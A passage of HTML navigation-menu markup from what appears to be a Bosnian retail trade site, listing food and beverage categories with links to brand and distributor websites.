		<li id="menu-item-12038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li id="menu-item-12048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li id="menu-item-12049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li id="menu-item-12050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li id="menu-item-12052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li id="menu-item-12053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li id="menu-item-12055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li id="menu-item-12057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li id="menu-item-12058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li id="menu-item-12059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li id="menu-item-12060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li id="menu-item-12061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li id="menu-item-12064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li id="menu-item-12065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li id="menu-item-12066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li id="menu-item-3423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li id="menu-item-12165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li id="menu-item-12166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li id="menu-item-12168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li id="menu-item-12169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li id="menu-item-12170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li id="menu-item-12171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li id="menu-item-12172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li id="menu-item-12173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li id="menu-item-3424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li id="menu-item-12228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li id="menu-item-12229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li id="menu-item-12231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li id="menu-item-12232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li id="menu-item-12233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li id="menu-item-12235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li id="menu-item-12236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li id="menu-item-12237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li id="menu-item-12238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li id="menu-item-12239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li id="menu-item-12240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li id="menu-item-12241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li id="menu-item-12242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li id="menu-item-12243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li id="menu-item-12223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li id="menu-item-12207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li id="menu-item-12209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li id="menu-item-12211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li id="menu-item-12212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li id="menu-item-12213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li id="menu-item-12214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li id="menu-item-12215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li id="menu-item-12216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li id="menu-item-12217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li id="menu-item-12218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li id="menu-item-12219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li id="menu-item-12220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li id="menu-item-12221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li id="menu-item-12225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li id="menu-item-12250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li id="menu-item-12251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li id="menu-item-12252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li id="menu-item-12253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li id="menu-item-12254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li id="menu-item-12255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li id="menu-item-12256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li id="menu-item-12257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li id="menu-item-12258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li id="menu-item-12259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li id="menu-item-12226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li id="menu-item-12261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li id="menu-item-12262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li id="menu-item-12265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li id="menu-item-12263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li id="menu-item-12264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li id="menu-item-12224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li id="menu-item-12245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li id="menu-item-12246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li id="menu-item-12247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-12203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-12200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li id="menu-item-12197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-12198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-12199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li id="menu-item-12201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-12202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-12204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li id="menu-item-12177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li id="menu-item-12178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li id="menu-item-12179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li id="menu-item-12181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li id="menu-item-12182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li id="menu-item-12183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li id="menu-item-12184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li id="menu-item-12185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li id="menu-item-12186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li id="menu-item-12187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li id="menu-item-12188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li id="menu-item-12189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li id="menu-item-12190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li id="menu-item-12191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li id="menu-item-12175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12175"><a href="https://instore.ba/category/riza/">Riža<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li id="menu-item-12192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li id="menu-item-12193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li id="menu-item-12194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li id="menu-item-12196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li id="menu-item-3640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li id="menu-item-3641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-3643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li id="menu-item-3644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li id="menu-item-3645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li id="menu-item-3646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li id="menu-item-3647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li id="menu-item-3648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li id="menu-item-16187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li id="menu-item-3515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li id="menu-item-3517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
